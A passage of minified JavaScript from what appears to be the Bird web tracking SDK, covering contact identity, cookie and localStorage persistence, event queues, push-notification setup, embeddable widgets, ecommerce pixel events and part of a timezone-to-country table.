console.error(t),null}}remove(e){try{document.cookie=`${e}=; expires=Thu, 01 Jan 1970 00:00:00 UTC;`}catch(t){console.error(t)}}}class xs{set(e,t){try{window.localStorage.setItem(e,t)}catch(n){console.error(n)}}get(e){try{return window.localStorage.getItem(e)}catch(t){return console.error(t),null}}remove(e){try{window.localStorage.removeItem(e)}catch(t){console.error(t)}}}const j={Visitor:"Visitor",Chat:"Chat",SignedIdentityClaims:"SignedIdentityClaims",PushToken:"PushToken",OTP:"OTP"},Os={OTP:"OTP"},mn=r=>({type:ze.Visitor,claim:JSON.stringify({visitorId:r})}),Ts=(r,e)=>{const{strategy:t}=e;switch(t){case j.Visitor:return{type:ze.Visitor,claim:JSON.stringify({visitorId:r,identifier:e.identifier})};case j.PushToken:return{type:ze.PushToken,claim:JSON.stringify({gateway:"web",connectorId:e.connectorId,deviceToken:e.deviceToken})};default:oe(!1,`Unsupported identity claim type: ${t}`)}},gn="contact.identify";class ht extends Event{constructor(e,t,n,a,i,s){super(gn),this.visitorId=e,this.claims=t,this.contactAttributes=n,this.contactId=a,this.accessToken=i,this.identifierKeys=s}}const Cs=(r,e)=>{const{strategy:t}=e;switch(t){case j.Visitor:return{strategy:t,claims:JSON.stringify({visitorId:r,identifier:e.identifier})};case j.PushToken:return{strategy:t,claims:JSON.stringify({gateway:"web",connectorId:e.connectorId,deviceToken:e.deviceToken})};case j.SignedIdentityClaims:return{strategy:t,claims:e.signedIdentity};case j.Chat:return{strategy:t,claims:JSON.stringify({value:r,channelId:e.channelId})};case j.OTP:return{strategy:t,claims:JSON.stringify({id:e.id,otpCode:e.otpCode,identifier:e.identifier})};default:oe(!1,`Unknown strategy: ${t}`)}};class Ms{api;identityStore;eventTarget;constructor(e,t,n){this.api=e,this.identityStore=t,this.eventTarget=n}get anonymousId(){const e=this.identityStore.anonymousId;return e||(this.anonymousId=crypto.randomUUID(),this.anonymousId)}set anonymousId(e){this.identityStore.updateProps({anonymousId:e})}get contactId(){return this.identityStore.contactId}get deviceToken(){return this.identityStore.getProp("deviceToken")}set contactId(e){this.identityStore.updateProps({contactId:e})}getProp(e){return this.identityStore.getProp(e)}get isVerified(){return!!(this.identityStore.props.signedIdentity&&this.identityStore.props.accessToken)}getCurrent(){return this.api.getCurrentContact()}async updateCurrent(e){return this.api.updateCurrentContact({attributes:e})}reset({anonymousId:e="keep"}={}){const t=this.resolveResetAnonymousId(e);this.identityStore.clear(),this.identityStore.updateProps({anonymousId:t})}resolveResetAnonymousId(e){switch(e){case"keep":return this.anonymousId;case"refresh":return crypto.randomUUID();default:return e}}async init(e,t){const n=this.identityStore.init(e,t.conf.workspaceId);return n.anonymousId||(this.anonymousId=crypto.randomUUID()),t.signedIdentity?this.identify({signedIdentity:t.signedIdentity,strategy:j.SignedIdentityClaims}):!n.contactId&&t.conf.tracking?.anonymousTracking===Ue.identify?this.identify({strategy:j.Visitor}):null}async identify(e,t){const{signedIdentity:n}=this.identityStore.props;switch(e.strategy){case j.SignedIdentityClaims:return n===e.signedIdentity?{contactId:this.contactId,accessToken:this.getProp("accessToken"),identifierKeys:this.getProp("identifierKeys")}:this.verify({signedIdentity:e.signedIdentity,strategy:j.SignedIdentityClaims},{signedIdentity:e.signedIdentity},t);case j.Visitor:return this.verify({identifier:e.identifier,strategy:j.Visitor},void 0,t);case j.Chat:return this.verify({channelId:e.channelId,strategy:j.Chat},void 0,t);case j.OTP:return this.verify({id:e.id,otpCode:e.otpCode,identifier:e.identifier,strategy:j.OTP},void 0,t);case j.PushToken:return this.twoStepsIdentify({strategy:j.PushToken,connectorId:e.connectorId,deviceToken:e.deviceToken},void 0);default:throw new Error("Invalid strategy")}}async verify(e,t={},n){const a=await this.api.verify({contactAttributes:n,visitorId:this.anonymousId,verifications:[Cs(this.anonymousId,e)]});return this.identityStore.updateProps({...t,anonymousId:this.anonymousId,accessToken:a.token,contactId:a.contactId,identifierKeys:a.identifierKeys}),this.eventTarget.dispatchEvent(new ht(this.anonymousId,[e],n,a.contactId,a.token)),{anonymousId:this.anonymousId,contactId:a.contactId,accessToken:a.token,identifierKeys:a.identifierKeys}}async twoStepsIdentify(e,t={}){if(!e.deviceToken)throw new Error("subscription token must be provided for push identify claim");const n={contactId:this.identityStore.contactId,accessToken:this.identityStore.getProp("accessToken"),deviceToken:this.identityStore.getProp("deviceToken"),identifierKeys:this.identityStore.getProp("identifierKeys")};if(!n.contactId||!n.accessToken){const a=[mn(this.anonymousId)],i=await this.api.identify({resolutionStrategy:mt.first_move,identityClaims:a});n.contactId=i.contactId,n.accessToken=i.token,n.identifierKeys=i.identifierKeys,this.identityStore.updateProps({...n,...t}),this.eventTarget.dispatchEvent(new ht(this.anonymousId,[],void 0,i.contactId,i.token))}if(n.contactId&&n.accessToken&&e.deviceToken!==n.deviceToken){const a=[mn(this.anonymousId),Ts(this.anonymousId,e)],i=await this.api.identify({resolutionStrategy:mt.first_move,identityClaims:a});n.contactId=i.contactId,n.accessToken=i.token,n.identifierKeys=i.identifierKeys,this.identityStore.updateProps({...n,...t,deviceToken:e.deviceToken}),i.token&&this.eventTarget.dispatchEvent(new ht(this.anonymousId,[e],void 0,i.contactId,i.token))}return n}async sendVerificationRequest(e){switch(e.strategy){case"OTP":return this.sendOTPVerificationRequest(e);default:throw new Error("Invalid strategy")}}sendOTPVerificationRequest=(()=>{let e;const t=cr(async n=>{const a=await this.api.sendOTPRequest({verification:{strategy:Os.OTP,claims:JSON.stringify({identifier:n.identifier})}});e&&e({id:a.id,expiresAt:a.expiresAt})},250,{edges:["leading"]});return async n=>new Promise(a=>{e=a,t(n)})})();async putAttributes(e){const t={attributes:e};return await this.api.updateCurrentContact(t)}async deleteIdentifier(e){return await this.api.deleteCurrentContactIdentifier({identifierKey:e.key,identifierValue:e.value})}}class js{}class Rs extends js{debug(e){console.debug(e)}info(e){console.info(e)}warn(e){console.warn(e)}error(e){console.error(e)}}function Ds(){return window?new URLSearchParams(window.location.search).get("ajs_signed_identity")??void 0:void 0}function Ns(){if(!window)return!1;const r=window.navigator.userAgent;return/bot|googlebot|crawler|spider|robot|crawling|headless|monitoring|lighthouse/i.test(r)}function Bs(r){switch(typeof r){case"number":case"symbol":return!1;case"string":return r.includes(".")||r.includes("[")||r.includes("]")}}function Us(r){return Object.is(r,-0)?"-0":r.toString()}function bn(r){const e=[],t=r.length;if(t===0)return e;let n=0,a="",i="",s=!1;for(r.charCodeAt(0)===46&&(e.push(""),n++);n<t;){const o=r[n];i?o==="\\"&&n+1<t?(n++,a+=r[n]):o===i?i="":a+=o:s?o==='"'||o==="'"?i=o:o==="]"?(s=!1,e.push(a),a=""):a+=o:o==="["?(s=!0,a&&(e.push(a),a="")):o==="."?a&&(e.push(a),a=""):a+=o,n++}return a&&e.push(a),e}function G(r,e,t){if(r==null)return t;switch(typeof e){case"string":{const n=r[e];return n===void 0?Bs(e)?G(r,bn(e),t):t:n}case"number":case"symbol":{typeof e=="number"&&(e=Us(e));const n=r[e];return n===void 0?t:n}default:{if(Array.isArray(e))return Ls(r,e,t);Object.is(e?.valueOf(),-0)?e="-0":e=String(e);const n=r[e];return n===void 0?t:n}}}function Ls(r,e,t){if(e.length===0)return t;let n=r;for(let a=0;a<e.length;a++){if(n==null)return t;n=n[e[a]]}return n===void 0?t:n}const Fs=/^(?:0|[1-9]\d*)$/;function Ks(r,e=Number.MAX_SAFE_INTEGER){switch(typeof r){case"number":return Number.isInteger(r)&&r>=0&&r<e;case"symbol":return!1;case"string":return Fs.test(r)}}function $s(r,e,t){const n=Array.isArray(e)?e:bn(e);let a=r;for(let s=0;s<n.length-1;s++){const o=n[s],u=n[s+1];a[o]==null&&(a[o]=Ks(u)?[]:{}),a=a[o]}const i=n[n.length-1];return a[i]=t,r}const Vs=r=>btoa(r),zs=r=>atob(r),fr=async()=>{},dr=()=>Date.now(),qs=r=>Math.random()*r,Gs=r=>r,hr=r=>new Promise(e=>setTimeout(e,r));function pr(r,e){return e in r}class Ws{key=null;persister;cookiePersister;constructor(e,t){this.persister=e,this.cookiePersister=t}init(e,t){return this.key=dt(Z.UserIdentity,e,t),this.props}get props(){return this.storedProps}get contactId(){return this.getProp("contactId")}get anonymousId(){return this.getProp("anonymousId")}set props(e){if(!this.key)throw new Error("IdentityStore is not initialized");const t=dr(),{contactId:n,anonymousId:a,...i}=e;Object.keys(i).length>0&&this.persister.set(this.key,JSON.stringify({...i,updatedAt:t})),this.cookiePersister.set(this.key,Vs(JSON.stringify({contactId:n,anonymousId:a,updatedAt:t})))}get storedProps(){if(!this.key)throw new Error("IdentityStore is not initialized");const e=wn(this.persister.get(this.key)),t=wn(this.cookiePersister.get(this.key),zs);return Ne(e||{},t||{})}getProp(e){return G(this.props,e)}updateProps(e){return this.props=ft(this.props,e??{}),this.props}clear(){if(!this.key)throw new Error("IdentityStore is not initialized");this.persister.remove(this.key),this.cookiePersister.remove(this.key)}}function wn(r,e=Gs){if(!r)return null;try{return JSON.parse(e(r))}catch{return null}}function Qs(){return typeof window<"u"}function kn(){return Qs()?window.navigator.onLine:!0}function An(){return!kn()}const Hs={maxRetries:5,lockTimeout:100};class _n{lockKey;options;persister;constructor(e,t,n={}){this.lockKey=e,this.persister=t,this.options=ft(Hs,n)}async execute(e,t=0){const n=await this.getCurrentLock();if(this.canExecute(n)){this.lock();try{await e()}finally{this.unlock()}}else{if(t<=this.options.maxRetries)return await hr(this.options.lockTimeout),this.execute(e,t+1);console.error("Unable to retrieve lock")}}lock(){this.persister.set(this.lockKey,JSON.stringify(dr()+this.options.lockTimeout))}unlock(){this.persister.remove(this.lockKey)}canExecute(e){return e===null||dr()>e}async getCurrentLock(){const e=await this.persister.get(this.lockKey);if(e===null)return null;const t=JSON.parse(e);return typeof t=="number"?t:null}}function Js(r){return(r?JSON.parse(r):[]).map(e=>{const t=new H(e.event,e.id),n=t.event.timestamp;return t.updateEvent("timestamp",new Date(n)),t})}const Sn=(r,e)=>`${r}_${e}`,Ys=(r,e,t)=>dt(Z.EventQueue,r,Sn(e,t)),Zs=(r,e,t)=>dt(Z.EventMutexLock,r,Sn(e,t));class In{eventName;mu;events;maxEvents;eventsKey="";persister;persistMode;constructor(e,t,n,a,{maxEvents:i=100,maxRetries:s=5,persistMode:o="eager"}={}){this.eventName=e,this.eventsKey=Ys(t,n,e),this.maxEvents=i,this.persister=a,this.persistMode=o,this.events=this.persistedEvents,this.mu=new _n(Zs(t,n,e),a,{maxRetries:s}),window&&o==="lazy"&&window.addEventListener("pagehide",()=>{this.mu.execute(()=>{this.persistedEvents=this.events})})}enqueue(...e){if(this.events.length+e.length>this.maxEvents){const t=this.maxEvents-this.events.length;this.events=[...this.events,...e.slice(0,t)]}else this.events.push(...e)}get size(){return this.events.length}push(...e){return this.mu.execute(()=>{this.enqueue(...e),this.persistMode==="eager"&&(this.persistedEvents=this.events)})}async pushWithBackoff(e,t=50){this.enqueue(e),await hr(t)}peekLast(){return this.events[this.events.length-1]??null}async pop(){const e=this.peekLast();return await this.mu.execute(()=>{this.events.pop(),this.persistMode==="eager"&&(this.persistedEvents=this.events)}),e}async popWithBackoff(e=50){const t=await this.pop();return await new Promise(n=>setTimeout(n,e)),t}peek(e=0){return this.events[e]??null}async shift(){const e=this.peek();return await this.mu.execute(()=>{this.events.shift(),this.persistMode==="eager"&&(this.persistedEvents=this.events)}),e}async shiftWithBackoff(e=50){const t=await this.shift();return await new Promise(n=>setTimeout(n,e)),t}get persistedEvents(){const e=this.persister.get(this.eventsKey);return Js(e)}set persistedEvents(e){this.persister.set(this.eventsKey,JSON.stringify(Object.values(e)))}}class Xs{key;namespace;workspaceId;registry;persister;constructor(e,t,n){this.namespace=e,this.workspaceId=t,this.key=dt(Z.EventQueueRegistry,e,t),this.persister=n,this.migrateRegistry(),this.registry=this.getInitialRegistry()}getQueues(){return Array.from(this.registry.values())}getQueue(e){const t=this.registry.get(e);return t||this.registerQueue(e,new In(e,this.namespace,this.workspaceId,this.persister))}getInitialRegistry(){const e=this.persister.get(this.key)??this.persister.get(Z.DeprecatedEventQueueRegistry),t=e?JSON.parse(e):[];return!Array.isArray(t)||t.length===0?new Map:t.reduce((n,{eventName:a})=>(n.set(a,new In(a,this.namespace,this.workspaceId,this.persister)),n),new Map)}registerQueue(e,t){return this.registry.set(e,t),this.persister.set(this.key,JSON.stringify(Array.from(this.registry).map(([n])=>({eventName:n})))),t}migrateRegistry(){const e=this.persister.get(Z.DeprecatedEventQueueRegistry);e&&(this.persister.set(this.key,e),this.persister.remove(Z.DeprecatedEventQueueRegistry))}}const eu={interval:2500};class tu{opts;plugin;registry;canDispatch;currentInterval=null;flusherRegistry=new Map;constructor(e,t,n,a){this.plugin=e,this.registry=t,this.canDispatch=n,this.opts=ft(eu,a||{})}start(){this.currentInterval=setInterval(async()=>{if(An())return;const e=this.registry.getQueues();for(const t of e){const n=this.getFlusher(t);n.flushing||await n.flush()}},this.opts.interval)}stop(){this.currentInterval&&clearInterval(this.currentInterval)}getFlusher(e){return this.flusherRegistry.get(e.eventName)??this.registerFlusher(e)}registerFlusher(e){const t=new nu(e,this.plugin,this.canDispatch);return this.flusherRegistry.set(e.eventName,t),t}}const ru=5;class nu{flushing=!1;queue;plugin;canDispatch;constructor(e,t,n){this.queue=e,this.plugin=t,this.canDispatch=n}async flush(){this.flushing||!this.canFlushQueue||(this.flushing=!0,await this.flushQueue(),this.flushing=!1)}get canFlushQueue(){return this.queue.size>0&&kn()}async flushQueue(){const e=[];for(;this.canFlushQueue;){const t=await this.queue.shift();!t||t.attempts>ru||this.canDispatch(t)&&await this.attempt(t)||e.push(t)}this.queue.push(...e)}async attempt(e){e.attempts+=1;const t=await ye(e,this.plugin);return await hr(qs(250)),t instanceof H}}function iu(r){if(r.event)return r.event;switch(r.type){case"page":return"web/page-viewed";default:throw new Error(`Unknown event type ${r.type}`)}}function au(r){switch(r.type){case"track":return L.Track;case"identify":return L.Identify;case"page":return L.Page;case"alias":return L.Alias;case"group":return L.Group;case"screen":return L.Screen;default:return L.Facade}}function ou(r,e){const t=au(r),n=new t(r,e);return Object.defineProperty(n,"obj",{value:r,writable:!0}),n}const Pn="0.0.1",su="web-sdk";function uu(r,e,t){const n={"X-Bird-Write-Key":e.tracking.writeKey,"X-Bird-Sdk-Version":Pn,"X-Bird-Workspace-ID":e.workspaceId,"X-Bird-Event-Name":iu(r.event)};return t&&$s(n,"X-Bird-Contact-ID",t),n}function cu(r){switch(r.event.event){case"tracker/form-viewed":case"tracker/form-submitted":return r.updateEvent("properties",{platform:G(r.event,"context.userAgentData.platform"),trk_version:G(r.event,"context.library.version"),os_timezone:G(r.event,"context.timezone"),contact_id:G(r.event,"userId"),anonymous_id:G(r.event,"anonymousId"),browser_useragent:G(r.event,"context.userAgent"),url:G(r.event,"context.page.url"),page_title:G(r.event,"context.page.title"),referrer:G(r.event,"context.referrer.url"),form_step_id:G(r.event,"properties.stepId"),form_project_id:G(r.event,"properties.projectId"),form_version_id:G(r.event,"properties.versionId")}),r;default:return r}}const En="dummy-event";async function lu(r){return(await r.track(En,{}))?.event?.context}function fu(r,e={}){return new du(r,e).plugin}let du=class{ctx;queueRegistry;flushScheduler;inflightEvents;constructor(e,t={}){this.ctx=e,this.inflightEvents=new Set,this.queueRegistry=new Xs(e.namespace,this.conf.workspaceId,e.persister),this.flushScheduler=new tu(this.plugin,this.queueRegistry,n=>!this.shouldQueueEvent(n),t.flushScheduler),this.init()}plugin={name:"Bird Tracker API",version:"0.0.1",type:"destination",load:fr,isLoaded:()=>!0,track:this.eventHandler.bind(this)};get conf(){return this.ctx.config}get contactId(){return this.ctx.contact.contactId}init(){this.flushScheduler.start(),window&&window.addEventListener("pagehide",()=>{Array.from(this.inflightEvents).forEach(e=>{this.queueRegistry.getQueue(e.event.event??e.event.type).push(e)}),this.inflightEvents.clear()})}isAnonymousEvent(e){return!!e.event.integrations?.Bird?.anonymousEvent}shouldQueueEvent(e){return An()?!0:!this.contactId&&!this.isAnonymousEvent(e)&&this.conf?.tracking?.anonymousTracking===Ue.enqueue}dispatchEvent(e){this.inflightEvents.add(e);const t=ou(cu(e).event).json(),n=uu(e,this.conf,this.contactId);return lr(this.conf.tracking.endpoint,{headers:n,body:t,method:"POST"})}async eventHandler(e){if(this.shouldIgnoreEvent(e))return e;if(this.shouldQueueEvent(e))return this.getEventQueue(e).push(e),e;try{await this.dispatchEvent(e)}catch(t){this.ctx.logger.error(`Failed to dispatch event: ${t}`),await this.getEventQueue(e).pushWithBackoff(e)}finally{return this.inflightEvents.delete(e),e}}shouldIgnoreEvent(e){const t=!this.contactId;return this.conf.tracking.enabled===!1||e.event.integrations?.Bird?.enabled===!1||t&&!this.isAnonymousEvent(e)&&this.conf.tracking.anonymousTracking===Ue.off?!0:e.event.event===En}getEventQueue(e){return this.queueRegistry.getQueue(e.event.event??e.event.type)}};function hu(r){return new pu(r).plugin}class pu{ctx;constructor(e){this.ctx=e}plugin={name:"Bird Tracker API",version:"0.0.1",type:"enrichment",load:fr,isLoaded:()=>!0,track:this.enrich.bind(this)};get anonymousId(){return this.ctx.contact.anonymousId}enrich(e){return e.updateEvent("anonymousId",this.anonymousId),e.updateEvent("messageId",e.event.messageId?.replace("ajs-next-","bird-tracker-")),e}}const vu="/service-worker.js",yu=/https:\/\/.*\/bird-push-sw\.js/,mu="bird-sdk-push-notification";class gu{contact;logger;eventTarget;connectorId;webVAPIDPublicKey;constructor(e,t,n){this.contact=e,this.logger=t,this.eventTarget=n}get registration(){return navigator.serviceWorker.ready}async init(e){if(e.conf?.enabled){if(!e.conf.connectorId||!e.conf.endpoint){this.logger.error("Push Notifications init failed: connectorId not defined in Application config");return}if(!e.conf.webVAPIDPublicKey){this.logger.error("Push Notifications init failed: VAPID key not defined in Application config");return}if(!("serviceWorker"in navigator)){this.logger.error("Push Notifications init failed: ServiceWorker not found in navigator");return}this.connectorId=e.conf.connectorId,this.webVAPIDPublicKey=e.conf.webVAPIDPublicKey;try{const t=e.conf.webServiceWorkerPath||vu;await this.registerServiceWorker(t)}catch(t){this.logger.error(`Push Notifications service worker init failed: ${t}`);return}if(this.addPushInteractionsListeners(),this.sendToServiceWorker({type:"serviceWorkerInitConfig",endpoint:e.conf.endpoint,connectorId:e.conf.connectorId,automaticallyOpenDeepLinks:e.automaticallyOpenDeepLinks}),e.subscribeAutomatically)try{await this.subscribe()}catch(t){this.logger.error(`Push Notifications subscribe failed: ${t}`)}}}async subscribe(){if(!this.webVAPIDPublicKey)throw new Error("VAPID key is empty");if(!("serviceWorker"in navigator))throw new Error("push notification not supported in this browser");const e=await this.registration;if(!e?.pushManager)throw new Error("push manager init failed on service worker registration");const t=await Notification.requestPermission();if(t!=="granted")throw new Error(`push notifications permission is ${t||"empty"}`);const n=await e.pushManager.getSubscription();n&&await Promise.all([this.contact.deleteIdentifier({key:`push-${this.connectorId}`,value:`web:${this.getSubscriptionToken(n)}`}),n.unsubscribe()]);const a=await e.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:this.webVAPIDPublicKey||""}),i=this.getSubscriptionToken(a);return await this.contact.identify({strategy:j.PushToken,connectorId:this.connectorId||"",deviceToken:i}),this.sendToServiceWorker({type:"subscriptionToken",subscriptionToken:i}),i}async registerServiceWorker(e){const t=await fetch(e);if(!t.ok)throw new Error(`service worker lib not found at ${e}`);const n=await t.text();if(!yu.test(n))throw new Error(`not expected service worker script at ${e}`);const a=await navigator.serviceWorker.getRegistration();if(a){await a.update();return}await navigator.serviceWorker.register(e,{updateViaCache:"none"})}getSubscriptionToken(e){const t=e.toJSON();if(!t.endpoint)throw new Error("empty endpoint in subscription");if(!t.keys?.p256dh)throw new Error("empty p256dh in subscription");if(!t.keys?.auth)throw new Error("empty auth in subscription");const n=btoa(t.endpoint),a=btoa(t.keys.p256dh),i=btoa(t.keys.auth);return`${n}#${a}#${i}`}addPushInteractionsListeners(){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(()=>{navigator.serviceWorker.addEventListener("message",e=>{const t=e.data;switch(t.type){case"notificationInteraction":const n={detail:{type:t.interactionType,action:t.action,payload:t.payload}};this.eventTarget.dispatchEvent(new CustomEvent(mu,n));break}})})}sendToServiceWorker(e){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(t=>{t.active?.postMessage(e)})}}const bu=(r,e,t)=>!e?.length&&!r?.length?!0:(!r?.length||xn(r,t))&&!xn(e??[],t);function xn(r,e){return r.some(t=>Au(t).test(e))}const wu=/[.+?^${}()|[\]\\]/g,ku="\\$&";function Au(r){return new RegExp(`^${r.replace(wu,ku).replace(/\*/g,".*")}$`)}const On="project-id",Tn="workspace-id",_u={form:se.form,popup:se.popup,chat:se.chatwidget,"chat-embed":se.chatwidget};async function Su(r){if(!window||!document)return;const e=r.config;if(!e||!e.embeddablesConfig||!e.embeddablesConfig.enabled)return;const t=await r.api.fetch(async(i,{baseUrl:s})=>fetch(`${s}/workspaces/${i}/embeddables`).then(o=>o.json())),n=Pu(t),a=()=>{if(!window.BirdComponentRegistry||!e||!e.embeddablesConfig)return;const i=r.namespace.toLowerCase(),{embeds:s=[]}=e.embeddablesConfig;Object.entries(window.BirdComponentRegistry).forEach(([u,c])=>{const f=_u[u];Cn(s).has(f)&&c(i,r)});const o=xu(i,s);s.forEach(u=>{const c=n.get(u.projectId);if(!c)return;const l=Tu(u.type,c),f=Mn(e.workspaceId,u.projectId);if(!l||!Eu(f,c,o))return;const d=document.createElement(jn(i,l));d.setAttribute(On,u.projectId),d.setAttribute(Tn,e.workspaceId),document.body.appendChild(d),o.add(f)})};(function(){const s=e?.embeddablesConfig?.embeds[0]?.assetUrl;if(!s)return;const o=document.createElement("script");o.id="bird-embeddables",o.src=s,o.defer=!0,o.type="module",o.onload=a,document.head.appendChild(o)})(),window.addEventListener("locationchange",function(){a()})}const Iu=["popups","chatwidgets"];function Pu(r){const e=new Map;return Iu.forEach(t=>{r[t]&&Object.entries(r[t]).forEach(([n,a])=>{e.set(n,a)})}),e}function Eu(r,e,t){return e.formType!=="embed"&&!t.has(r)&&bu(e.visiblePaths,e.excludedPaths,window.location.pathname)}function xu(r,e){const t=new Set;return Cn(e).forEach(n=>{Ou(jn(r,n)).forEach(a=>{t.add(a)})}),t}function Cn(r){const e=new Set;return r.forEach(t=>{e.add(t.type)}),e}function Ou(r){const e=new Set;return document.querySelectorAll(r).forEach(t=>{const n=t.getAttribute(Tn),a=t.getAttribute(On);n&&a&&e.add(Mn(n,a))}),e}function Tu(r,e){switch(!0){case r===se.form:return"form";case r===se.popup:return"popup";case(r===se.chatwidget&&e.formType==="embed"):return"chat-embed";case r===se.chatwidget:return"chat";default:return null}}function Mn(r,e){return`${r}:${e}`}function jn(r,e){return`${r}-${e}`}function Rn(r){return lr("/cart/update.json",{method:"POST",body:{attributes:{visitorId:r}}})}function Dn(r,e){const t=r.context.document.location.origin;return{cart_id:e.token,total_price:e.total_price/100,total_quantity:e.item_count,currency:e.currency,product_ids:e.items.map(n=>String(n.id)),product_skus:e.items.map(n=>String(n.sku)),product_names:e.items.map(n=>n.title),checkout_url:`${t}/cart/c/${e.token}`,items:e.items.map(n=>({product_id:String(n.id),product_name:n.title,sku:String(n.sku),price:n.price/100,currency:e.currency,quantity:n.quantity,product_url:`${t}${n.url}`,product_image_url:n.featured_image.url}))}}function Cu(r){const{email:e,phone:t}=r.properties.checkout;if(!e&&!t)throw new Error("Email or phone is required to identify a user");return{key:e?"emailaddress":"phonenumber",value:e??t}}class Mu{mu;tracker;contact;persister;peekInterval;interval=null;constructor(e,t=2500){this.tracker=e.tracker,this.contact=e.contact,this.peekInterval=t,this.persister=e.persister,this.mu=new _n(Z.PixelMutexLock,e.persister,{lockTimeout:50})}init(){this.handleEvents(),this.interval=setInterval(()=>{this.handleEvents()},this.peekInterval)}clear(){this.interval&&clearInterval(this.interval)}handleEvents(){this.mu.execute(async()=>{const e=this.persister.get(Z.QueuedPixelEvents);e&&(this.flush(JSON.parse(e)),this.persister.remove(Z.QueuedPixelEvents))})}async flush(e){e.forEach(t=>{this.dispatch(t).catch(n=>{console.error(`Error dispatching event ${t.name}`,n)})})}async dispatch(e){const{context:t}=e;switch(e.name){case"ecommerce/checkout-contact-info-submitted":this.contact.identify({strategy:"Visitor",identifier:Cu(e)});break;case"web/page-viewed":this.tracker.web.pageViewed({title:t.document.title,url:t.document.location.href,path:t.document.location.pathname,search:t.document.location.search,referrer:t.document.referrer});break;case"ecommerce/cart-updated":this.tracker.ecommerce.cartUpdated(Dn(e,await Rn(this.contact.anonymousId)));break;case"ecommerce/cart-viewed":this.tracker.ecommerce.cartViewed(Dn(e,await Rn(this.contact.anonymousId)));break;case"ecommerce/product-viewed":const{product:n,sku:a,price:i,image:s}=e.properties.productVariant;this.tracker.ecommerce.productViewed({product_id:String(n.id),product_name:n.title,product_sku:a,price:i.amount,currency:i.currencyCode,product_url:`${t.document.location.origin}${n.url}`,product_image_url:s?.src?`${t.document.location.protocol}${s.src}`:void 0});break;case"ecommerce/collection-viewed":const{id:o,title:u,productVariants:c}=e.properties.collection;this.tracker.ecommerce.collectionViewed({collection_id:String(o),collection_name:u,product_variants:c.map(l=>({product_id:String(l.id),product_name:l.title,product_sku:l.sku,price:l.price.amount,currency:l.price.currencyCode,product_url:`${t.document.location.origin}${l.product.url}`,product_image_url:l.image?.src?`${t.document.location.protocol}${l.image.src}`:void 0}))});break;default:throw new Error("Event not supported")}}}function ju(r={}){const{pollInterval:e,enablePixelEvents:t=!1}=r;return n=>{n.config&&t&&new Mu(n,e).init()}}function Ru(r){!window||!document||r.config.tracking.trackPageViews&&r.tracker.web.pageViewed({title:document.title,url:window.location.href,search:window.location.search,path:window.location.pathname,referrer:document.referrer})}const Du={"Europe/Andorra":"AD","Asia/Dubai":"AE","Asia/Kabul":"AF","Europe/Tirane":"AL","Asia/Yerevan":"AM","Antarctica/Casey":"AQ","Antarctica/Davis":"AQ","Antarctica/Mawson":"AQ","Antarctica/Palmer":"AQ","Antarctica/Rothera":"AQ","Antarctica/Troll":"AQ","Antarctica/Vostok":"AQ","America/Argentina/Buenos_Aires":"AR","America/Argentina/Cordoba":"AR","America/Argentina/Salta":"AR","America/Argentina/Jujuy":"AR","America/Argentina/Tucuman":"AR","America/Argentina/Catamarca":"AR","America/Argentina/La_Rioja":"AR","America/Argentina/San_Juan":"AR","America/Argentina/Mendoza":"AR","America/Argentina/San_Luis":"AR","America/Argentina/Rio_Gallegos":"AR","America/Argentina/Ushuaia":"AR","Pacific/Pago_Pago":"AS","Europe/Vienna":"AT","Australia/Lord_Howe":"AU","Antarctica/Macquarie":"AU","Australia/Hobart":"AU","Australia/Melbourne":"AU","Australia/Sydney":"AU","Australia/Broken_Hill":"AU","Australia/Brisbane":"AU","Australia/Lindeman":"AU","Australia/Adelaide":"AU","Australia/Darwin":"AU","Australia/Perth":"AU","Australia/Eucla":"AU","Asia/Baku":"AZ","America/Barbados":"BB","Asia/Dhaka":"BD","Europe/Brussels":"BE","Europe/Sofia":"BG","Atlantic/Bermuda":"BM","America/La_Paz":"BO","America/Noronha":"BR","America/Belem":"BR","America/Fortaleza":"BR","America/Recife":"BR","America/Araguaina":"BR","America/Maceio":"BR","America/Bahia":"BR","America/Sao_Paulo":"BR","America/Campo_Grande":"BR","America/Cuiaba":"BR","America/Santarem":"BR","America/Porto_Velho":"BR","America/Boa_Vista":"BR","America/Manaus":"BR","America/Eirunepe":"BR","America/Rio_Branco":"BR","Asia/Thimphu":"BT","Europe/Minsk":"BY","America/Belize":"BZ","America/St_Johns":"CA","America/Halifax":"CA","America/Glace_Bay":"CA","America/Moncton":"CA","America/Goose_Bay":"CA","America/Toronto":"CA","America/Iqaluit":"CA","America/Winnipeg":"CA","America/Resolute":"CA","America/Rankin_Inlet":"CA","America/Regina":"CA","America/Swift_Current":"CA","America/Edmonton":"CA","America/Cambridge_Bay":"CA","America/Inuvik":"CA","America/Dawson_Creek":"CA","America/Fort_Nelson":"CA","America/Whitehorse":"CA","America/Dawson":"CA","America/Vancouver":"CA","Europe/Zurich":"CH","Africa/Abidjan":"CI","Pacific/Rarotonga":"CK","America/Santiago":"CL","America/Punta_Arenas":"CL","Pacific/Easter":"CL","Asia/Shanghai":"CN","Asia/Urumqi":"CN","America/Bogota":"CO","America/Costa_Rica":"CR","America/Havana":"CU","Atlantic/Cape_Verde":"CV","Asia/Nicosia":"CY","Asia/Famagusta":"CY","Europe/Prague":"CZ","Europe/Berlin":"DE","America/Santo_Domingo":"DO","Africa/Algiers":"DZ","America/Guayaquil":"EC","Pacific/Galapagos":"EC","Europe/Tallinn":"EE","Africa/Cairo":"EG","Africa/El_Aaiun":"EH","Europe/Madrid":"ES","Africa/Ceuta":"ES","Atlantic/Canary":"ES","Europe/Helsinki":"FI","Pacific/Fiji":"FJ","Atlantic/Stanley":"FK","Pacific/Kosrae":"FM","Atlantic/Faroe":"FO","Europe/Paris":"FR","Europe/London":"GB","Asia/Tbilisi":"GE","America/Cayenne":"GF","Europe/Gibraltar":"GI","America/Nuuk":"GL","America/Danmarkshavn":"GL","America/Scoresbysund":"GL","America/Thule":"GL","Europe/Athens":"GR","Atlantic/South_Georgia":"GS","America/Guatemala":"GT","Pacific/Guam":"GU","Africa/Bissau":"GW","America/Guyana":"GY","Asia/Hong_Kong":"HK","America/Tegucigalpa":"HN","America/Port-au-Prince":"HT","Europe/Budapest":"HU","Asia/Jakarta":"ID","Asia/Pontianak":"ID","Asia/Makassar":"ID","Asia/Jayapura":"ID","Europe/Dublin":"IE","Asia/Jerusalem":"IL","Asia/Kolkata":"IN","Indian/Chagos":"IO","Asia/Baghdad":"IQ","Asia/Tehran":"IR","Europe/Rome":"IT","America/Jamaica":"JM","Asia/Amm